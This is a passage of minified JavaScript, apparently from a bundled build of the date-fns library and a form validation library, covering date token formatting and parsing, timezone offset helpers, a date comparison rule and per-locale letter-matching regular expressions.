r=e.getUTCMinutes();return"mo"===t?n.ordinalNumber(r,{unit:"minute"}):Yn(r,t.length)},s:function(e,t,n,i){var r=e.getUTCSeconds();return"so"===t?n.ordinalNumber(r,{unit:"second"}):Yn(r,t.length)},S:function(e,t,n,i){var r=t.length,a=e.getUTCMilliseconds();return Yn(Math.floor(a*Math.pow(10,r-3)),r)},X:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return Gn(r);case"XXXX":case"XX":return Wn(r);case"XXXXX":case"XXX":default:return Wn(r,":")}},x:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"x":return Gn(r);case"xxxx":case"xx":return Wn(r);case"xxxxx":case"xxx":default:return Wn(r,":")}},O:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+Xn(r,":");case"OOOO":default:return"GMT"+Wn(r,":")}},z:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+Xn(r,":");case"zzzz":default:return"GMT"+Wn(r,":")}},t:function(e,t,n,i){var r=i._originalDate||e;return Yn(Math.floor(r.getTime()/1e3),t.length)},T:function(e,t,n,i){return Yn((i._originalDate||e).getTime(),t.length)}};function Yn(e,t){for(var n=e<0?"-":"",i=Math.abs(e).toString();i.length<t;)i="0"+i;return n+i}function Wn(e,t){var n=t||"",i=e>0?"-":"+",r=Math.abs(e);return i+Yn(Math.floor(r/60),2)+n+Yn(r%60,2)}function Gn(e,t){return e%60==0?(e>0?"-":"+")+Yn(Math.abs(e)/60,2):Wn(e,t)}function Xn(e,t){var n=e>0?"-":"+",i=Math.abs(e),r=Math.floor(i/60),a=i%60;if(0===a)return n+String(r);var o=t||"";return n+String(r)+o+Yn(a,2)}function Zn(e,t,n){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function Kn(e,t,n){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var Jn={p:Kn,P:function(e,t,n){var i,r=e.match(/(P+)(p+)?/),a=r[1],o=r[2];if(!o)return Zn(e,t);switch(a){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;case"PPPP":default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",Zn(a,t)).replace("{{time}}",Kn(o,t))}};function Qn(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n).getTime(),r=on(t);return new Date(i+r)}(e,-on(t),n)}var ei=["D","DD","YY","YYYY"];function ti(e){return-1!==ei.indexOf(e)}function ni(e){throw new RangeError("`options.awareOfUnicodeTokens` must be set to `true` to use `"+e+"` token; see: https://git.io/fxCyr")}var ii=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,ri=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ai=/^'(.*?)'?$/,oi=/''/g;function si(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=String(t),r=n||{},a=r.locale||Mn,o=a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=a.options&&a.options.weekStartsOn,c=null==u?0:on(u),d=null==r.weekStartsOn?c:on(r.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!a.localize)throw new RangeError("locale must contain localize property");if(!a.formatLong)throw new RangeError("locale must contain formatLong property");var h=fn(e,r);if(!Tn(h,r))return"Invalid Date";var f=Qn(h,ln(h),r),p={firstWeekContainsDate:l,weekStartsOn:d,locale:a,_originalDate:h};return i.match(ri).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,Jn[t])(e,a.formatLong,p):e}).join("").match(ii).map(function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return e.match(ai)[1].replace(oi,"'");var n=Un[t];return n?(!r.awareOfUnicodeTokens&&ti(e)&&ni(e),n(f,e,a.localize,p)):e}).join("")}function li(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()>r.getTime()}function ui(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()<r.getTime()}function ci(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()===r.getTime()}function di(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=n||{},r=i.locale,a=r&&r.options&&r.options.weekStartsOn,o=null==a?0:on(a),s=null==i.weekStartsOn?o:on(i.weekStartsOn);if(!(s>=0&&s<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=fn(e,n),u=on(t),c=l.getUTCDay(),d=((u%7+7)%7<s?7:0)+u-c;return l.setUTCDate(l.getUTCDate()+d),l}var hi=36e5,fi=6e4,pi=1e3,vi={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},mi=/^([+-])(\d{2})(\d{2})?|Z/,gi=/^([+-])(\d{2})(\d{2})|Z/,yi=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,bi=/^([+-])(\d{2}):(\d{2})|Z/,wi=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function xi(e,t,n){var i=t.match(e);if(!i)return null;var r=parseInt(i[0],10);return{value:n?n(r):r,rest:t.slice(i[0].length)}}function Ti(e,t){var n=t.match(e);if(!n)return null;if("Z"===n[0])return{value:0,rest:t.slice(1)};var i="+"===n[1]?1:-1,r=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,o=n[5]?parseInt(n[5],10):0;return{value:i*(r*hi+a*fi+o*pi),rest:t.slice(n[0].length)}}function _i(e,t){return xi(vi.anyDigitsSigned,e,t)}function Si(e,t,n){switch(e){case 1:return xi(vi.singleDigit,t,n);case 2:return xi(vi.twoDigits,t,n);case 3:return xi(vi.threeDigits,t,n);case 4:return xi(vi.fourDigits,t,n);default:return xi(new RegExp("^\\d{1,"+e+"}"),t,n)}}function Ci(e,t,n){switch(e){case 1:return xi(vi.singleDigitSigned,t,n);case 2:return xi(vi.twoDigitsSigned,t,n);case 3:return xi(vi.threeDigitsSigned,t,n);case 4:return xi(vi.fourDigitsSigned,t,n);default:return xi(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function Ei(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ki(e,t){var n,i=t>0,r=i?t:1-t;if(r<=50)n=e||100;else{var a=r+50;n=e+100*Math.floor(a/100)-(e>=a%100?100:0)}return i?n:1-n}var $i=[31,28,31,30,31,30,31,31,30,31,30,31],Mi=[31,29,31,30,31,30,31,31,30,31,30,31];function Oi(e){return e%400==0||e%4==0&&e%100!=0}var Di={G:{priority:140,parse:function(e,t,n,i){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n){return e.setUTCFullYear(1===t?10:-9,0,1),e.setUTCHours(0,0,0,0),e}},y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return Si(4,e,r);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=Ln(e,n);if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,1),e.setUTCHours(0,0,0,0),e}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e}},Y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return Si(4,e,r);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=e.getUTCFullYear();if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}},R:{priority:130,parse:function(e,t,n,i){return Ci("R"===t?4:t.length,e)},set:function(e,t,n){var i=new Date(0);return i.setUTCFullYear(t,0,4),i.setUTCHours(0,0,0,0),Dn(i)}},u:{priority:130,parse:function(e,t,n,i){return Ci("u"===t?4:t.length,e)},set:function(e,t,n){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}},Q:{priority:120,parse:function(e,t,n,i){switch(t){case"Q":case"QQ":return Si(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},q:{priority:120,parse:function(e,t,n,i){switch(t){case"q":case"qq":return Si(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},M:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"M":return xi(vi.month,e,r);case"MM":return Si(2,e,r);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},L:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"L":return xi(vi.month,e,r);case"LL":return Si(2,e,r);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},w:{priority:100,parse:function(e,t,n,i){switch(t){case"w":return xi(vi.week,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Nn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=Fn(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},I:{priority:100,parse:function(e,t,n,i){switch(t){case"I":return xi(vi.week,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Dn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=In(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},d:{priority:90,parse:function(e,t,n,i){switch(t){case"d":return xi(vi.date,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){var i=Oi(e.getUTCFullYear()),r=e.getUTCMonth();return i?t>=1&&t<=Mi[r]:t>=1&&t<=$i[r]},set:function(e,t,n){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}},D:{priority:90,parse:function(e,t,n,i){switch(t){case"D":case"DD":return xi(vi.dayOfYear,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){return Oi(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}},E:{priority:90,parse:function(e,t,n,i){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},e:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return Si(t.length,e,r);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},c:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return Si(t.length,e,r);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},i:{priority:90,parse:function(e,t,n,i){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return Si(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:r})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n){return(e=function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=on(t);i%7==0&&(i-=7);var r=fn(e,n),a=r.getUTCDay(),o=((i%7+7)%7<1?7:0)+i-a;return r.setUTCDate(r.getUTCDate()+o),r}(e,t,n)).setUTCHours(0,0,0,0),e}},a:{priority:80,parse:function(e,t,n,i){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},b:{priority:80,parse:function(e,t,n,i){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},B:{priority:80,parse:function(e,t,n,i){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},h:{priority:70,parse:function(e,t,n,i){switch(t){case"h":return xi(vi.hour12h,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n){var i=e.getUTCHours()>=12;return i&&t<12?e.setUTCHours(t+12,0,0,0):i||12!==t?e.setUTCHours(t,0,0,0):e.setUTCHours(0,0,0,0),e}},H:{priority:70,parse:function(e,t,n,i){switch(t){case"H":return xi(vi.hour23h,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n){return e.setUTCHours(t,0,0,0),e}},K:{priority:70,parse:function(e,t,n,i){switch(t){case"K":return xi(vi.hour11h,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.getUTCHours()>=12&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}},k:{priority:70,parse:function(e,t,n,i){switch(t){case"k":return xi(vi.hour24h,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n){var i=t<=24?t%24:t;return e.setUTCHours(i,0,0,0),e}},m:{priority:60,parse:function(e,t,n,i){switch(t){case"m":return xi(vi.minute,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCMinutes(t,0,0),e}},s:{priority:50,parse:function(e,t,n,i){switch(t){case"s":return xi(vi.second,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCSeconds(t,0),e}},S:{priority:40,parse:function(e,t,n,i){return Si(t.length,e,function(e){return Math.floor(e*Math.pow(10,3-t.length))})},set:function(e,t,n){return e.setUTCMilliseconds(t),e}},X:{priority:20,parse:function(e,t,n,i){switch(t){case"X":return Ti(mi,e);case"XX":return Ti(gi,e);case"XXXX":return Ti(yi,e);case"XXXXX":return Ti(wi,e);case"XXX":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},x:{priority:20,parse:function(e,t,n,i){switch(t){case"x":return Ti(mi,e);case"xx":return Ti(gi,e);case"xxxx":return Ti(yi,e);case"xxxxx":return Ti(wi,e);case"xxx":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},t:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(1e3*t)}},T:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(t)}}},Ai=20,Pi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Ii=/^'(.*?)'?$/,Ni=/''/g,Li=/\S/;function ji(e){var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}function Fi(e,t){if("string"!=typeof e)return Tn(e)?e:null;var n=function(e,t,n,i){if(arguments.length<3)throw new TypeError("3 arguments required, but only "+arguments.length+" present");var r=String(e),a=String(t),o=i||{},s=o.locale||Mn;if(!s.match)throw new RangeError("locale must contain match property");var l=s.options&&s.options.firstWeekContainsDate,u=null==l?1:on(l),c=null==o.firstWeekContainsDate?u:on(o.firstWeekContainsDate);if(!(c>=1&&c<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var d=s.options&&s.options.weekStartsOn,h=null==d?0:on(d),f=null==o.weekStartsOn?h:on(o.weekStartsOn);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===a)return""===r?fn(n,o):new Date(NaN);var p,v={firstWeekContainsDate:c,weekStartsOn:f,locale:s},m=[{priority:Ai,set:ji,index:0}],g=a.match(Pi);for(p=0;p<g.length;p++){var y=g[p];!o.awareOfUnicodeTokens&&ti(y)&&ni(y);var b=y[0],w=Di[b];if(w){var x=w.parse(r,y,s.match,v);if(!x)return new Date(NaN);m.push({priority:w.priority,set:w.set,validate:w.validate,value:x.value,index:m.length}),r=x.rest}else{if("''"===y?y="'":"'"===b&&(y=y.match(Ii)[1].replace(Ni,"'")),0!==r.indexOf(y))return new Date(NaN);r=r.slice(y.length)}}if(r.length>0&&Li.test(r))return new Date(NaN);var T=m.map(function(e){return e.priority}).sort(function(e,t){return t-e}).filter(function(e,t,n){return n.indexOf(e)===t}).map(function(e){return m.filter(function(t){return t.priority===e}).reverse()}).map(function(e){return e[0]}),_=fn(n,o);if(isNaN(_))return new Date(NaN);var S=Qn(_,ln(_));for(p=0;p<T.length;p++){var C=T[p];if(C.validate&&!C.validate(S,C.value,v))return new Date(NaN);S=C.set(S,C.value,v)}return S}(e,t,new Date);return Tn(n)&&si(n,t)===e?n:null}var zi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(li(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Ri={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i},qi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی\s]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i},Bi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇ